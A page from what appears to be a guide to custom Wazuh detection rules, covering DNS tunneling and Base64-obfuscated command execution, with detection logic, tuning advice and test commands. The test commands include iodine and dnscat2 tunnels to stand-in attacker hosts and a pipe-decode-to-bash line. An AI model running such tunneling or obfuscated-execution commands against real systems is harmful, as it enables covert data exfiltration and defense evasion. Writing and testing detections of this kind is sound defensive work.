 DNS query names exceeding 100 characters using PCRE2 regex match. Legitimate domain names are rarely this long; DNS tunneling tools encode data in subdomains, generating queries like 'aGVsbG8gd29ybGQ=.evil.com'.

Why This Rule Is Effective

DNS is often allowed outbound through firewalls where HTTP/S is blocked. DNS tunneling tools like iodine and dnscat2 encode data in subdomain labels. A 100-char threshold catches virtually all tunneling activity while avoiding false positives from CDNs.

Test Command

iodine -f -P password dns-tunnel.attacker.com OR dnscat2 --secret=password attacker.com

False Positives

Some CDNs use long hostnames. Specific analytics and tracking domains (doubleclick, etc.) occasionally use long names. Tune threshold or add domain whitelist.

Tuning Guidance

Add whitelist for known long-hostname CDNs. Consider correlating with high-frequency DNS from a single host (>100 queries/min) for higher confidence.

Rule 100010 (Level 13) -- Base64 Obfuscated Command Execution

| ATT&CK Technique | T1027 -- Obfuscated Files or Information |
|---|---|
| Tactic | Defense Evasion / Execution |
| Category | Defense Evasion |
| Parent SID | 61603, 80792, 92200 (process creation events) |
| Log Source | Sysmon Event ID 1 (process creation) or auditd EXECVE |

Detection Logic

Matches process command lines containing: -EncodedCommand, -enc, base64 -d, base64 --decode, or FromBase64String. Covers both PowerShell encoded commands and Linux pipe-to-decode patterns.

Why This Rule Is Effective

Base64 encoding is the most common obfuscation method for PowerShell payloads in phishing, C2 staging, and lateral movement. The -EncodedCommand flag is exclusively used for obfuscation -- no legitimate admin script requires it. Level 13 reflects near-zero legitimate use.

Test Command

powershell -EncodedCommand JABjAD0ATgBlAHcALQBPAGIAagBlAGMAdAA= OR echo 'aWQ=' | base64 -d | bash

False Positives

Rare legitimate use of FromBase64String in developer environments. Custom internal automation that unnecessarily uses base64. Investigate all alerts.

Tuning Guidance

Zero expected false positives in most environments. If needed, add process name exclusion for known-good applications using base64 in their normal operation.

Brian Pascal | Wazuh Custom Detection Rules

Page 6